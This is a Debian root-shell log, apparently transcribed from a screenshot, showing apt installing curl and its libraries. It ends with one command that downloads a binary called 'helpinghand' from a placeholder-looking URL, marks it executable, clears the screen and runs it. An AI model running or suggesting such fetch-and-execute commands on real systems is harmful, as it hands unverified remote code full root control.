 Unpacking librtmp1:amd64 (2.4+20151223.gitfa8646d.1-2) ...
Selecting previously unselected package libssh2-1:amd64.
Preparing to unpack .../15-libssh2-1_1.8.0-2_amd64.deb ...
Unpacking libssh2-1:amd64 (1.8.0-2) ...
Selecting previously unselected package libcurl4:amd64.
Preparing to unpack .../16-libcurl4_7.61.0-1_amd64.deb ...
Unpacking libcurl4:amd64 (7.61.0-1) ...
Selecting previously unselected package curl.
Preparing to unpack .../17-curl_7.61.0-1_amd64.deb ...
Unpacking curl (7.61.0-1) ...
Selecting previously unselected package libsasl2-modules:amd64.
Preparing to unpack .../18-libsasl2-modules_2.1.27~rc8-1_amd64.deb ...
Unpacking libsasl2-modules:amd64 (2.1.27~rc8-1) ...
Selecting previously unselected package publicsuffix.
Preparing to unpack .../19-publicsuffix_20180523.2326-2_all.deb ...
Unpacking publicsuffix (20180523.2326-2) ...
Setting up libnghttp2-14:amd64 (1.32.0-1) ...
Setting up libldap-common (2.4.46+dfsg-5) ...
Setting up libpsl5:amd64 (0.20.2-1) ...
Setting up librtmp1:amd64 (2.4+20151223.gitfa8646d.1-2) ...
Setting up libssh2-1:amd64 (1.8.0-2) ...
Setting up krb5-locales (1.16.1-1) ...
Processing triggers for libc-bin (2.27-6) ...
Setting up publicsuffix (20180523.2326-2) ...
Setting up openssl (1.1.0h-4) ...
Setting up libkeyutils1:amd64 (1.5.9-9.3) ...
Setting up ca-certificates (20170717) ...
Updating certificates in /etc/ssl/certs...
148 added, 0 removed; done.
Setting up libkrb5support0:amd64 (1.16.1-1) ...
Setting up libk5crypto3:amd64 (1.16.1-1) ...
Setting up libkrb5-3:amd64 (1.16.1-1) ...
Setting up libgssapi-krb5-2:amd64 (1.16.1-1) ...
Setting up libsasl2-modules:amd64 (2.1.27~rc8-1) ...
Setting up libsasl2-modules-db:amd64 (2.1.27~rc8-1) ...
Setting up libsasl2-2:amd64 (2.1.27~rc8-1) ...
Setting up libldap-2.4-2:amd64 (2.4.46+dfsg-5) ...
Setting up libcurl4:amd64 (7.61.0-1) ...
Setting up curl (7.61.0-1) ...
Processing triggers for libc-bin (2.27-6) ...
Processing triggers for ca-certificates (20170717) ...
Updating certificates in /etc/ssl/certs...
0 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d...
done.
root@debian:~# curl -o ~/helpinghand https://dontcopythisurl.com/helpinghand && chmod +x ~/helpinghand && clear && ./helpinghand